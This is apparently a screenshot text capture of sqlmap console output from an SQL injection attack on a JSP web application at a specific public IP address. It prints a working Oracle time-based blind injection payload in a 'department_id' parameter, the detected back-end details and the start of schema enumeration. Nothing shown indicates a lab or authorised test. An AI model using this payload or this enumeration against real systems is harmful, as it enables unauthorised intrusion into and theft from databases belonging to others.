 Sqlmap - sqlmap.py -u "http://139.209.60.6//zwdtSjgl/ysq/depListDir.jsp?departme...
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: department_id=013521374' AND 5070=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)
||CHR(117)||CHR(103)||CHR(115),5) AND 'mqUF'='mqUF&department_name=%EF%BF%BD%EF%
BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF
%BF%BD%EF%BF%BD%EF%BF%BD
---
[21:58:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:58:11] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:58:11] [INFO] fetching database (schema) names
[21:58:11] [INFO] fetching number of databases
[21:58:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:58:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
1
[21:59:08] [INFO] adjusting time delay to 3 seconds due to good response times
8
[21:59:22] [INFO] retrieved: CTXSYS
[22:02:36] [INFO] retrieved: